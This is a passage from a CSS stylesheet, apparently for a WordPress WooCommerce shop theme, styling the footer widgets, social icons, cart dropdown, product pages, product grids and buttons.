	.posts-grid.team > li .clear { clear:none; }
}
footer.footer {
	border-top:none;
	background:transparent;
	background:#d56540;
	padding:0;
}
footer.footer .footer-navigation { position:relative; }
footer.footer .footer-navigation:before {
	display:block;
	position:absolute;
	left:-100%;
	right:-100%;
	top:0;
	bottom:0;
	background:#e1704b;
	content:"";
	z-index:-1;
}
footer.footer .footer-widgets { padding-top:65px; }
footer.footer .footer-widgets h4, footer.footer .footer-widgets h3 {
	font-size:16px;
	line-height:20px;
	text-transform:uppercase;
	color:#fff;
	border-bottom:1px solid #fff;
	padding-bottom:5px;
}
footer.footer .footer-widgets ul {
	list-style:none;
	margin:0;
}
footer.footer .footer-widgets ul li a {
	text-decoration:none;
	font-size:14px;
	line-height:26px;
	font-family:'Roboto';
	font-weight:300;
	color:#fff;
}
footer.footer .footer-widgets ul li a:hover { color:#000; }
footer.footer .footer-widgets .social li .social_link__facebook {
	position:relative;
	display:block;
}
footer.footer .footer-widgets .social li .social_link__facebook:before {
	font-family:FontAwesome;
	content:"\f09a";
	cursor:pointer;
	font-size:16px;
	line-height:32px;
	display:inline-block;
	color:#fff;
	text-align:center;
	min-width:20px;
}
footer.footer .footer-widgets .social li .social_link__facebook img { display:none; }
footer.footer .footer-widgets .social li .social_link__twitter {
	position:relative;
	display:block;
}
footer.footer .footer-widgets .social li .social_link__twitter:before {
	font-family:FontAwesome;
	content:"\f099";
	cursor:pointer;
	font-size:16px;
	line-height:30px;
	display:inline-block;
	color:#fff;
	text-align:center;
	min-width:20px;
}
footer.footer .footer-widgets .social li .social_link__twitter img { display:none; }
footer.footer .footer-widgets .social li .social_link__youtube {
	position:relative;
	display:block;
}
footer.footer .footer-widgets .social li .social_link__youtube:before {
	font-family:FontAwesome;
	content:"\f167";
	cursor:pointer;
	font-size:16px;
	line-height:30px;
	display:inline-block;
	color:#fff;
	text-align:center;
	min-width:20px;
}
footer.footer .footer-widgets .social li .social_link__youtube img { display:none; }
footer.footer .footer-widgets .social li .social_link__linkedin {
	position:relative;
	display:block;
}
footer.footer .footer-widgets .social li .social_link__linkedin:before {
	font-family:FontAwesome;
	content:"\f0e1";
	cursor:pointer;
	font-size:16px;
	line-height:30px;
	display:inline-block;
	color:#fff;
	text-align:center;
	min-width:20px;
}
footer.footer .footer-widgets .social li .social_link__linkedin img { display:none; }
footer.footer .copyright { padding-top:40px; }
footer.footer .copyright .footer-text {
	border-top:1px solid #fff;
	font-size:14px;
	line-height:16px;
	color:#fff;
	font-family:'Roboto';
	font-weight:300;
	padding-top:20px;
	padding-bottom:25px;
	width:100%;
}
footer.footer .copyright .footer-text a {
	text-decoration:none;
	color:#fff;
	font-weight:800;
	text-transform:uppercase;
}
footer.footer .copyright .footer-text a:hover { color:#000; }
.footer-img {
	background:url(images/footer_img.png) no-repeat center center;
	width:60px;
	height:60px;
}
nav.footer-nav {
	float:left;
	margin:0;
	padding:30px 0;
}
@media (max-width: 767px) {
	nav.footer-nav { width:100%; }
}
nav.footer-nav .menu li {
	text-transform:uppercase;
	padding-right:55px;
	padding-left:0;
}
@media (max-width: 767px) {
	nav.footer-nav .menu li {
		padding-right:0;
		margin:0 15px;
	}
}
@media (max-width: 640px) {
	nav.footer-nav .menu li {
		display:block;
		margin:15px 15px;
	}
}
nav.footer-nav .menu li.current-menu-item a, nav.footer-nav .menu li a:hover {
	color:#000;
	text-decoration:none;
}
#back-top-wrapper {
	right:20px;
	bottom:30px;
}
#back-top span { background-color:#bababa; }
@media (max-width: 767px) {
	body { padding:0; }
}
@media (max-width: 767px) {
	body .container { padding:0 10px; }
}
body #motopress-main.main-holder { overflow:hidden; }
body #motopress-main.main-holder .advanced_categories {
	font-size:0;
	line-height:0;
	margin:0;
	padding:0;
}
body #motopress-main.main-holder .advanced_categories_item {
	display:inline-block;
	vertical-align:top;
	padding:0;
	margin:0;
	list-style:none;
	font-size:12px;
	line-height:12px;
}
body #motopress-main.main-holder .advanced_categories_item_inner { padding:10px; }
body #motopress-main.main-holder .advanced_categories_item_inner figure {
	margin:0;
	text-align:center;
}
body #motopress-main.main-holder .advanced_categories.cols_1 .advanced_categories_item { width:100%; }
body #motopress-main.main-holder .advanced_categories.cols_2 .advanced_categories_item { width:50%; }
body #motopress-main.main-holder .advanced_categories.cols_3 .advanced_categories_item { width:33.3%; }
body #motopress-main.main-holder .advanced_categories.cols_4 .advanced_categories_item { width:25%; }
body #motopress-main.main-holder .advanced_categories.cols_5 .advanced_categories_item { width:20%; }
body #motopress-main.main-holder .advanced_categories.cols_6 .advanced_categories_item { width:16.5%; }
body #motopress-main.main-holder .full-top-shop { position:relative; }
@media (max-width: 767px) {
	body #motopress-main.main-holder .full-top-shop { text-align:center; }
}
body #motopress-main.main-holder .full-top-shop:before {
	display:block;
	position:absolute;
	left:-100%;
	right:-100%;
	top:0;
	bottom:0;
	background:#d56540;
	content:"";
	z-index:-1;
	border-bottom:3px solid #df886b;
}
body #motopress-main.main-holder .shop-nav { padding:8px 0 6px; }
body #motopress-main.main-holder .shop-nav ul {
	text-align:left;
	margin:0;
}
@media (min-width: 768px) and (max-width: 979px) {
	body #motopress-main.main-holder .shop-nav ul { padding:0; }
}
@media (max-width: 767px) {
	body #motopress-main.main-holder .shop-nav ul {
		text-align:center;
		padding:5px 0;
	}
}
body #motopress-main.main-holder .shop-nav ul li {
	display:inline-block;
	padding:0 15px 0 0;
	list-style:none;
	font-size:11px;
	line-height:14px;
	text-transform:uppercase;
	font-family:'Fjalla One';
}
@media (min-width: 768px) and (max-width: 979px) {
	body #motopress-main.main-holder .shop-nav ul li {
		font-size:12px;
		padding:0 0 0 10px;
	}
}
@media (max-width: 767px) {
	body #motopress-main.main-holder .shop-nav ul li { padding:0 5px; }
}
body #motopress-main.main-holder .shop-nav ul li a { text-decoration:none; }
body #motopress-main.main-holder .shop-nav ul li a:hover, body #motopress-main.main-holder .shop-nav ul li.current-menu-item > a, body #motopress-main.main-holder .shop-nav ul li.current_page_item > a { color:#fff; }
body #motopress-main.main-holder .shop-nav ul li ul { display:none; }
body #motopress-main.main-holder .cart-holder {
	position:relative;
	z-index:10;
	text-align:right;
	float:right;
	margin:3px 0;
}
@media (max-width: 767px) {
	body #motopress-main.main-holder .cart-holder {
		float:none;
		text-align:inherit;
	}
}
body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content {
	display:none;
	position:absolute;
	width:210px;
	padding:10px;
	right:0;
	top:100%;
	background:#fafafa;
	border:1px solid #ccc;
	border-radius:4px;
	box-shadow:0 2px 3px rgba(0,0,0,0.05);
	text-align:left;
}
@media (max-width: 767px) {
	body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content {
		right:50%;
		margin:0 -120px 0 0;
	}
}
body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .product_list_widget, body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .cart_list {
	margin:0;
	padding:0;
}
body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .product_list_widget li, body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .cart_list li {
	list-style:none;
	background:none;
	padding:10px 0;
	overflow:hidden;
}
body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .product_list_widget li img, body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .cart_list li img {
	float:left;
	margin:5px 10px 0 0;
	background:#f5f5f5;
	border:1px solid #aaa;
	border-radius:4px;
	width:50px;
}
body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .product_list_widget li a:hover img, body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .cart_list li a:hover img { border:1px solid #787878; }
body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .product_list_widget li .quantity, body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .cart_list li .quantity {
	display:block;
	overflow:hidden;
	margin:0 0 0 60px;
}
body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .product_list_widget li .variation, body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .cart_list li .variation {
	overflow:hidden;
	border:none;
	padding:0;
	margin:0 0 0 60px;
	font-size:10.8px;
}
body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .product_list_widget li .variation dt, body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .cart_list li .variation dt { float:left; }
body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .product_list_widget li .variation dd, body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .cart_list li .variation dd {
	margin:0 0 0 4px;
	float:left;
}
body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .total {
	margin:0;
	padding:5px 0 15px;
	text-align:right;
}
body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .buttons {
	margin:0;
	text-align:center;
}
body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .buttons .wc-forward { margin:5px 0; }
body #motopress-main.main-holder .cart-holder .widget_shopping_cart_content .empty {
	text-align:center;
	display:block;
}
body #motopress-main.main-holder .cart-holder h3 {
	cursor:pointer;
	display:inline-block;
	font-size:14px;
	line-height:22px;
	margin:0;
	text-transform:uppercase;
	color:#fff;
}
body #motopress-main.main-holder .cart-holder h3:before {
	display:inline-block;
	position:relative;
	top:3px;
	right:3px;
	content:"";
	margin:0 6px 0 0;
	width:24px;
	height:22px;
	background:url(images/cart_holder.png) no-repeat center center;
}
body #motopress-main.main-holder .cart-holder h3:after {
	font-family:FontAwesome;
	font-weight:normal;
	display:inline-block;
	content:"\f0d7";
	font-size:16px;
	margin:0 6px 0 30px;
}
body #motopress-main.main-holder .cart-holder h3:hover { color:#333333; }
body #motopress-main.main-holder .content-holder .page-title { display:none; }
body #motopress-main.main-holder .content-holder a {
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
	transition:none;
}
body #motopress-main.main-holder .content-holder div.product .onsale {
	right:inherit;
	left:-5px;
}
body #motopress-main.main-holder .content-holder div.product div.images .thumbnails {
	display:block;
	margin:0;
	text-align:center;
	padding-top:0;
	font-size:0;
	line-height:0;
}
body #motopress-main.main-holder .content-holder div.product div.images .thumbnails a {
	width:auto;
	max-width:90px;
	margin:0 1px 2px;
	float:none;
	display:inline-block;
}
body #motopress-main.main-holder .content-holder div.product div.images .thumbnails a img { margin:0; }
body #motopress-main.main-holder .content-holder div.product div.images .thumbnails a:hover img { box-shadow:none; }
body #motopress-main.main-holder .content-holder div.product .summary > .woocommerce-product-rating { float:right; }
body #motopress-main.main-holder .content-holder div.product .summary > .woocommerce-product-rating .star-rating {
	float:none;
	margin:0 auto 5px;
}
body #motopress-main.main-holder .content-holder div.product .summary > .woocommerce-product-rating .woocommerce-review-link {
	clear:both;
	display:block;
	text-align:center;
}
body #motopress-main.main-holder .content-holder div.product .summary div[itemprop="description"] { clear:both; }
body #motopress-main.main-holder .content-holder div.product .summary .quantity { margin-bottom:10px; }
body #motopress-main.main-holder .content-holder div.product .summary .quantity .qty { margin-bottom:0px; }
body #motopress-main.main-holder .content-holder div.product .summary h1:first-letter { text-transform:uppercase; }
body #motopress-main.main-holder .content-holder div.product .summary .share-buttons {
	border-top:1px solid #ddd;
	margin:15px 0 0 0;
	padding:15px 0 15px;
}
body #motopress-main.main-holder .content-holder div.product div .tabs {
	padding:0 0 0 8px;
	margin:0;
	background:none;
	position:relative;
	border-radius:0;
}
body #motopress-main.main-holder .content-holder div.product div .tabs:before, body #motopress-main.main-holder .content-holder div.product div .tabs:after {
	border:none;
	box-shadow:none;
	display:none;
}
body #motopress-main.main-holder .content-holder div.product div .tabs li.active {
	background:none;
	border-bottom:none;
	top:0px;
}
body #motopress-main.main-holder .content-holder div.product div .tabs li.active a {
	color:#fff;
	background:#787878;
	border:1px solid #5f5f5f;
	cursor:default;
}
body #motopress-main.main-holder .content-holder div.product div .tabs li {
	margin:0 1px 0 0;
	padding:0;
	background:none;
	border:none;
	box-shadow:none;
	font-size:inherit;
	position:relative;
}
body #motopress-main.main-holder .content-holder div.product div .tabs li a {
	text-shadow:none;
	color:inherit;
	padding:8px 15px;
	font-weight:bold;
	text-decoration:none;
	display:block;
	background:#eee;
	border-radius:4px 4px 0 0;
	border:1px solid #ddd;
	margin:0 0 -1px 0;
	-webkit-transition:all 200ms linear;
	-moz-transition:all 200ms linear;
	-o-transition:all 200ms linear;
	transition:all 200ms linear;
}
body #motopress-main.main-holder .content-holder div.product div .tabs li a:hover {
	color:#fff;
	background:#787878;
	border:1px solid #5f5f5f;
}
body #motopress-main.main-holder .content-holder div.product div .tabs li:before, body #motopress-main.main-holder .content-holder div.product div .tabs li:after {
	border:none;
	box-shadow:none;
	display:none;
}
body #motopress-main.main-holder .content-holder div.product div.panel {
	padding:15px;
	background:#fdfdfd;
	border:1px solid #ddd;
	border-radius:4px;
	box-shadow:0 2px 3px rgba(0,0,0,0.05);
}
body #motopress-main.main-holder .content-holder div.product div.panel #reviews #comments ol.commentlist li .comment_container img { margin-top:6px; }
body #motopress-main.main-holder .content-holder div.product div.panel #reviews #comments ol.commentlist li .comment-text {
	border:none;
	padding-top:0;
}
body #motopress-main.main-holder .content-holder div.product div.panel #reviews #comments ol.commentlist li p.meta { font-size:12px; }
@media (max-width: 767px) {
	body #motopress-main.main-holder .content-holder div.product div.panel #reviews .star-rating { float:right; }
	body #motopress-main.main-holder .content-holder div.product div.panel #reviews .commentlist .star-rating { float:left; }
	body #motopress-main.main-holder .content-holder div.product div.panel #reviews h2, body #motopress-main.main-holder .content-holder div.product div.panel #reviews .meta { clear:both !important; }
}
body #motopress-main.main-holder .content-holder div.product table.variations tr td {
	background:none;
	color:#000000;
	text-shadow:none;
}
body #motopress-main.main-holder .content-holder div.product table.variations tr td label { padding-top:7px; }
@media (max-width: 480px) {
	body #motopress-main.main-holder .content-holder div.product div .tabs { padding:0 0 0 0px; }
	body #motopress-main.main-holder .content-holder div.product div .tabs:before, body #motopress-main.main-holder .content-holder div.product div .tabs:after {
		border:none;
		box-shadow:none;
		display:none;
	}
	body #motopress-main.main-holder .content-holder div.product div .tabs li {
		display:block;
		box-shadow:none;
		margin-bottom:-2px;
		z-index:10 !important;
		border-radius:0;
		margin:0 0px;
		top:0px;
		float:none;
		border-bottom:none;
	}
	body #motopress-main.main-holder .content-holder div.product div .tabs li:before, body #motopress-main.main-holder .content-holder div.product div .tabs li:after {
		border:none;
		box-shadow:none;
		display:none;
	}
	body #motopress-main.main-holder .content-holder div.product div .tabs li a {
		display:block;
		padding-bottom:.5em;
		float:none;
	}
	body #motopress-main.main-holder .content-holder div.product div.images, body #motopress-main.main-holder .content-holder div.product div.summary {
		float:none;
		width:100%;
	}
}
body #motopress-main.main-holder .content-holder ul.products li.product >a img, body #motopress-main.main-holder .content-holder div.product div.images >a img, body #motopress-main.main-holder .content-holder div.product div.images .thumbnails >a img {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	width:100% !important;
	height:auto !important;
	display:block;
	margin:0;
	background:#ffffff;
	border:1px solid #b3b3b3;
	border-radius:0;
	box-shadow:none;
	padding:0 0 2px 0;
	-webkit-transition:all ease-in-out .2s;
	-moz-transition:all ease-in-out .2s;
	-o-transition:all ease-in-out .2s;
	transition:all ease-in-out .2s;
}
body #motopress-main.main-holder .content-holder ul.products li.product >:hover img, body #motopress-main.main-holder .content-holder div.product div.images >:hover img, body #motopress-main.main-holder .content-holder div.product div.images .thumbnails >:hover img {
	border:1px solid #dcdcdc;
	box-shadow:none;
}
body #motopress-main.main-holder .content-holder ul.products li.product >:hover h3, body #motopress-main.main-holder .content-holder ul.products li.product >:hover strong, body #motopress-main.main-holder .content-holder div.product div.images >:hover h3, body #motopress-main.main-holder .content-holder div.product div.images >:hover strong, body #motopress-main.main-holder .content-holder div.product div.images .thumbnails >:hover h3, body #motopress-main.main-holder .content-holder div.product div.images .thumbnails >:hover strong { border-top:2px solid #bababa; }
body #motopress-main.main-holder .content-holder div.product div.images {
	width:300px;
	margin-bottom:2em;
	margin-right:20px;
}
@media (min-width: 768px) and (max-width: 979px) {
	body #motopress-main.main-holder .content-holder div.product div.images { width:200px; }
}
@media (max-width: 767px) {
	body #motopress-main.main-holder .content-holder div.product div.images {
		width:48%;
		margin-right:0;
	}
}
@media (max-width: 480px) {
	body #motopress-main.main-holder .content-holder div.product div.images { width:100%; }
}
body #motopress-main.main-holder .content-holder div.product .summary {
	float:right;
	width:380px;
}
@media (min-width: 1200px) {
	body #motopress-main.main-holder .content-holder div.product .summary { width:550px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	body #motopress-main.main-holder .content-holder div.product .summary { width:318px; }
}
@media (max-width: 767px) {
	body #motopress-main.main-holder .content-holder div.product .summary { width:48%; }
}
body #motopress-main.main-holder .content-holder div.product .summary:after {
	clear:both;
	content:"";
	direction:block;
	width:100%;
}
body #motopress-main.main-holder .content-holder div.product .summary .price { text-align:left !important; }
body #motopress-main.main-holder .content-holder div.product .summary .cart {
	float:left;
	width:60%;
}
body #motopress-main.main-holder .content-holder div.product .summary .cart.variations_form {
	float:none;
	width:100%;
}
body #motopress-main.main-holder .content-holder div.product .summary .single_variation_wrap:after {
	clear:both;
	content:"";
	width:100%;
	display:block;
}
body #motopress-main.main-holder .content-holder div.product .summary .single_variation { padding:0 0 10px 0; }
body #motopress-main.main-holder .content-holder div.product .summary .single_variation .stock { max-width:70%; }
body #motopress-main.main-holder .content-holder div.product .summary .stock {
	float:right;
	max-width:40%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:5px 10px;
	font-size:12px;
	line-height:16px;
	text-align:center;
	color:#fff;
	background:#787878;
	border-radius:4px;
	box-shadow:0 2px 3px rgba(0,0,0,0.05);
	border:1px solid #ddd;
}
body #motopress-main.main-holder .content-holder div.product .summary .stock.out-of-stock { background:#9d261d; }
body #motopress-main.main-holder .content-holder div.product .summary .product_meta { clear:both; }
body #motopress-main.main-holder .content-holder div.product #tabs { padding:0; }
body #motopress-main.main-holder .content-holder ul.products li.product >a .price, body #motopress-main.main-holder .content-holder div.product .summary .price {
	font-size:30px;
	line-height:30px;
	font-weight:300;
	color:#39a9a4;
	font-family:'Roboto';
	overflow:hidden;
	border-bottom:1px dotted #cfd1d1;
	padding-bottom:10px;
	-webkit-transition:all 300ms linear !important;
	-moz-transition:all 300ms linear !important;
	-o-transition:all 300ms linear !important;
	transition:all 300ms linear !important;
}
body #motopress-main.main-holder .content-holder ul.products li.product >a .price del, body #motopress-main.main-holder .content-holder ul.products li.product >a .price span.from, body #motopress-main.main-holder .content-holder div.product .summary .price del, body #motopress-main.main-holder .content-holder div.product .summary .price span.from {
	font-size:14px;
	color:#756e6e;
	font-family:'Roboto';
	display:inline-block;
	text-transform:lowercase;
	float:left;
}
body #motopress-main.main-holder .content-holder ul.products li.product >a .price .amount, body #motopress-main.main-holder .content-holder div.product .summary .price .amount {
	margin-top:10px;
	display:block;
}
body #motopress-main.main-holder .content-holder ul.products li.product >a .price ins, body #motopress-main.main-holder .content-holder div.product .summary .price ins {
	text-decoration:none;
	float:right;
}
body #motopress-main.main-holder .content-holder ul.products li.product >a .price .from, body #motopress-main.main-holder .content-holder div.product .summary .price .from {
	margin:0 5px 0 0;
	font-size:12px;
}
@media (max-width: 979px) {
	body #motopress-main.main-holder .content-holder ul.products li.product >a .price, body #motopress-main.main-holder .content-holder div.product .summary .price {
		font-size:1.2em;
		line-height:1.2em;
	}
}
body #motopress-main.main-holder .content-holder ul.products li.product >a {
	display:block;
	float:left;
	position:relative;
}
body #motopress-main.main-holder .content-holder ul.products li.product >a:hover { text-decoration:none; }
body #motopress-main.main-holder .content-holder ul.products li.product >a:hover .price { color:#f46f04; }
body #motopress-main.main-holder .content-holder .woocommerce-result-count { padding:0 10px 0 0; }
body #motopress-main.main-holder .content-holder .products ul, body #motopress-main.main-holder .content-holder ul.products {
	float:none !important;
	margin:25px 0 0 -20px !important;
	list-style:none;
}
@media (min-width: 1200px) {
	body #motopress-main.main-holder .content-holder .products ul, body #motopress-main.main-holder .content-holder ul.products { margin:25px 0 0 -30px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	body #motopress-main.main-holder .content-holder .products ul, body #motopress-main.main-holder .content-holder ul.products { margin-left:-20px !important; }
}
@media (max-width: 767px) {
	body #motopress-main.main-holder .content-holder .products ul, body #motopress-main.main-holder .content-holder ul.products { margin-left:-2% !important; }
}
@media (max-width: 480px) {
	body #motopress-main.main-holder .content-holder .products ul, body #motopress-main.main-holder .content-holder ul.products { margin-left:0; }
}
body #motopress-main.main-holder .content-holder .products ul li.first, body #motopress-main.main-holder .content-holder ul.products li.first { clear:both; }
body #motopress-main.main-holder .content-holder .products ul li.product, body #motopress-main.main-holder .content-holder ul.products li.product {
	float:left;
	width:220px;
	margin:0 0 30px 20px;
	position:relative;
	text-align:center;
	vertical-align:top;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
body #motopress-main.main-holder .content-holder .products ul li.product:hover h3, body #motopress-main.main-holder .content-holder .products ul li.product:hover strong, body #motopress-main.main-holder .content-holder ul.products li.product:hover h3, body #motopress-main.main-holder .content-holder ul.products li.product:hover strong {
	color:#bababa;
	-webkit-transition:all 300ms linear !important;
	-moz-transition:all 300ms linear !important;
	-o-transition:all 300ms linear !important;
	transition:all 300ms linear !important;
}
body #motopress-main.main-holder .content-holder .products ul li.product:hover .amount, body #motopress-main.main-holder .content-holder ul.products li.product:hover .amount {
	color:#bababa;
	-webkit-transition:all 300ms linear !important;
	-moz-transition:all 300ms linear !important;
	-o-transition:all 300ms linear !important;
	transition:all 300ms linear !important;
}
body #motopress-main.main-holder .content-holder .products ul li.product a.added_to_cart, body #motopress-main.main-holder .content-holder ul.products li.product a.added_to_cart { display:none; }
body #motopress-main.main-holder .content-holder .products ul li.product .btn, body #motopress-main.main-holder .content-holder .products ul li.product .button, body #motopress-main.main-holder .content-holder ul.products li.product .btn, body #motopress-main.main-holder .content-holder ul.products li.product .button {
	font-weight:inherit;
	font-family:'Open Sans';
	float:left;
}
body #motopress-main.main-holder .content-holder .products ul li.product .add_to_cart_button, body #motopress-main.main-holder .content-holder ul.products li.product .add_to_cart_button {
	padding:10px 30px 10px 20px;
	position:relative;
	float:left;
	margin-bottom:5px;
	margin-right:30px;
}
body #motopress-main.main-holder .content-holder .products ul li.product .add_to_cart_button:before, body #motopress-main.main-holder .content-holder ul.products li.product .add_to_cart_button:before {
	font-family:FontAwesome;
	content:"\f105";
	cursor:pointer;
	font-size:15px;
	line-height:34px;
	display:block;
	text-align:center;
	position:absolute;
	right:12px;
	top:0;
}
body #motopress-main.main-holder .content-holder .products ul li.product h3, body #motopress-main.main-holder .content-holder .products ul li.product strong, body #motopress-main.main-holder .content-holder ul.products li.product h3, body #motopress-main.main-holder .content-holder ul.products li.product strong {
	border-top:2px solid #fff;
	font-size:16px;
	line-height:20px;
	font-weight:bold;
	font-family:'Roboto';
	color:#333333;
	text-align:left;
	-webkit-transition:all 300ms linear !important;
	-moz-transition:all 300ms linear !important;
	-o-transition:all 300ms linear !important;
	transition:all 300ms linear !important;
	padding:23px 0 0 0;
}
body #motopress-main.main-holder .content-holder .products ul li.product .short_desc, body #motopress-main.main-holder .content-holder ul.products li.product .short_desc {
	padding:0 0 10px 0;
	float:left;
	font-size:12px;
	line-height:14px;
	color:#a6a4a4;
	font-family:'Roboto';
	text-align:left;
}
body #motopress-main.main-holder .content-holder .products ul li.product .star-rating, body #motopress-main.main-holder .content-holder ul.products li.product .star-rating {
	position:absolute;
	top:0;
	opacity:0;
	visibility:hidden;
	right:10px;
	background:#fff;
	border:6px solid #fff;
	box-shadow:0 0 0 2px #787878;
	border-radius:4px;
	-webkit-transition:all 300ms linear;
	-moz-transition:all 300ms linear;
	-o-transition:all 300ms linear;
	transition:all 300ms linear;
}
body #motopress-main.main-holder .content-holder .products ul li.product .star-rating .rate_content, body #motopress-main.main-holder .content-holder ul.products li.product .star-rating .rate_content { right:-7px; }
body #motopress-main.main-holder .content-holder .products ul li.product .star-rating:hover .rate_content, body #motopress-main.main-holder .content-holder ul.products li.product .star-rating:hover .rate_content { top:-52px; }
body #motopress-main.main-holder .content-holder .products ul li.product a:hover .star-rating, body #motopress-main.main-holder .content-holder ul.products li.product a:hover .star-rating {
	top:10px;
	visibility:visible;
	opacity:1;
}
@media (min-width: 1200px) {
	body #motopress-main.main-holder .content-holder .products ul li.product, body #motopress-main.main-holder .content-holder ul.products li.product {
		width:270px;
		margin-left:30px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	body #motopress-main.main-holder .content-holder .products ul li.product, body #motopress-main.main-holder .content-holder ul.products li.product {
		width:166px;
		margin-left:20px;
	}
}
@media (max-width: 767px) {
	body #motopress-main.main-holder .content-holder .products ul li.product, body #motopress-main.main-holder .content-holder ul.products li.product {
		width:31%;
		margin-left:2%;
	}
}
@media (max-width: 480px) {
	body #motopress-main.main-holder .content-holder .products ul li.product, body #motopress-main.main-holder .content-holder ul.products li.product {
		width:47%;
		margin:0 1% 20px;
		display:inline-block;
		vertical-align:top;
		float:none;
	}
}
@media (max-width: 320px) {
	body #motopress-main.main-holder .content-holder .products ul li.product, body #motopress-main.main-holder .content-holder ul.products li.product {
		width:100%;
		margin-left:0;
		display:block;
	}
}
body #motopress-main.main-holder .content-holder .related.products { padding-top:15px; }
body #motopress-main.main-holder .content-holder .related .products ul li.product, body #motopress-main.main-holder .content-holder .related ul.products li.product { border-bottom:none; }
body #motopress-main.main-holder .content-holder .related .products ul li.product.first, body #motopress-main.main-holder .content-holder .related ul.products li.product.first { clear:none !important; }
body #motopress-main.main-holder .content-holder .onsale {
	position:absolute;
	height:18px;
	width:65px;
	background:url(images/onsale.png) no-repeat center center;
	box-shadow:none;
	border-radius:0;
	text-shadow:none;
	font-family:'Roboto';
	font-size:11px;
	line-height:30px;
	text-align:left;
	text-transform:uppercase;
	font-weight:bold;
	padding:0;
	margin:0 0 0 -20px;
	left:0;
	right:inherit;
	padding:0 0 0 20px;
	top:15px;
}
body #motopress-main.main-holder .content-holder .woocommerce-ordering select.orderby { margin:0 0 15px 0; }
@media (max-width: 480px) {
	body #motopress-main.main-holder .content-holder .order_details li {
		float:none;
		display:block;
		padding:0 0 10px 0;
		margin:0;
		border:none;
	}
}
body #motopress-main.main-holder a.button, body #motopress-main.main-holder button.button, body #motopress-main.main-holder input.button, body #motopress-main.main-holder #respond input#submit, body #motopress-main.main-holder #content input.button, body #motopress-main.main-holder input[type="submit"], body #motopress-main.main-holder input[type="reset"], body #motopress-main.main-holder .button-alt {
	display:inline-block;
	font-family:'Open Sans';
	font-size:12px;
	line-height:14px;
	text-transform:uppercase;
	color:#fff !important;
	border-radius:4px;
	padding:10px 20px;
	font-weight:inherit;
	border:none;
	box-shadow:none;
	text-shadow:none;
	background:#bababa;
	text-decoration:none !important;
	-webkit-transition:all 300ms linear !important;
	-moz-transition:all 300ms linear !important;
	-o-transition:all 300ms linear !important;
	transition:all 300ms linear !important;
}
body #motopress-main.main-holder a.button:hover, body #motopress-main.main-holder a.button:focus, body #motopress-main.main-holder button.button:hover, body #motopress-main.main-holder button.button:focus, body #motopress-main.main-holder input.button:hover, body #motopress-main.main-holder input.button:focus, body #motopress-main.main-holder #respond input#submit:hover, body #motopress-main.main-holder #respond input#submit:focus, body #motopress-main.main-holder #content input.button:hover, body #motopress-main.main-holder #content input.button:focus, body #motopress-main.main-holder input[type="submit"]:hover, body #motopress-main.main-holder input[type="submit"]:focus, body #motopress-main.main-holder input[type="reset"]:hover, body #motopress-main.main-holder input[type="reset"]:focus, body #motopress-main.main-holder .button-alt:hover, body #motopress-main.main-holder .button-alt:focus {
	background:#d56540;
	-webkit-transition:all 300ms linear !important;
	-moz-transition:all 300ms linear !important;
	-o-transition:all 300ms linear !important;
	transition:all 300ms linear !important;
}
body #motopress-main.main-holder a.button:focus, body #motopress-main.main-holder button.button:focus, body #motopress-main.main-holder input.button:focus, body #motopress-main.main-holder #respond input#submit:focus, body #motopress-main.main-holder #content input.button:focus, body #motopress-main.main-holder input[type="submit"]:focus, body #motopress-main.main-holder input[type="reset"]:focus, body #motopress-main.main-holder .button-alt:focus { text-decoration:none; }
body #motopress-main.main-holder a.button.active, body #motopress-main.main-holder a.button:active, body #motopress-main.main-holder button.button.active, body #motopress-main.main-holder button.button:active, body #motopress-main.main-holder input.button.active, body #motopress-main.main-holder input.button:active, body #motopress-main.main-holder #respond input#submit.active, body #motopress-main.main-holder #respond input#submit:active, body #motopress-main.main-holder #content input.button.active, body #motopress-main.main-holder #content input.button:active, body #motopress-main.main-holder input[type="submit"].active, body #motopress-main.main-holder input[type="submit"]:active, body #motopress-main.main-holder input[type="reset"].active, body #motopress-main.main-holder input[type="reset"]:active, body #motopress-main.main-holder .button-alt.active, body #motopress-main.main-holder .button-alt:active {
	background-image:none;
	outline:0;
	-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
	-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
	box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
